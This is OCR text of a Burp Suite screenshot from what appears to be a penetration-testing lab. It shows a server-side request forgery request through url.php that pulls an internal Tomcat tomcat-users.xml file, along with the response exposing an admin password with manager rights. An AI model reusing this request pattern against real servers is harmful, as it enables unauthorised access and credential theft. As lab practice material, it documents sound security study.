 Applications Places burp-StartBurp Wed 12:43 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.55:60000 ?
Request
Raw Params Headers Hex
GET /url.php?path=http://127.0.0.1:888/?doc=backup HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<!--
NOTE:  By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application.  If you wish to use this app,
you must define such a user - the username and password are arbitrary. It is
strongly recommended that you do NOT use one of the users in the commented out
section below since they are intended for use with the examples web
application.
-->
<!--
NOTE:  The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
<user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
</tomcat-users>
? < + > backu 0 matches
Done 2,463 bytes | 205 millis